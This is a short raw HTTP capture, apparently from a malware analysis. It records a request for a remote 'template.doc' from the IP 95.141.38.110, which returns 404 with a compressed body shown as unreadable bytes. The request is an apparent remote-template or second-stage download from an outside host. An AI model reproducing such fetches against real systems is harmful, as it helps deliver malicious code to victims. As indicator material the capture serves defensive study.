 GET /mo/dnr/tmp/template.doc HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E;
InfoPath.3)
Host: 95.141.38.110
Connection: Keep-Alive
HTTP/1.1 404 Not Found
Date: Thu, 13 Apr 2017 07:31:12 GMT
Server: Apache/2.2.22 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 248
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
..........MO.J.@...+....N.#TX.j.b!......;%.$.w....&E(..o..
7o.M...?..^.....s.]...q[...../.T...n.".p.)..6.p...,.`g.6.<...a$q&..5...QW.."9..!
p.u&.d`.^............L..#.h.C08M.`......}.......M...{....!LE..ns:.z...Y....Q
$Y".."Ib..cX....!..<d.>...L..~,...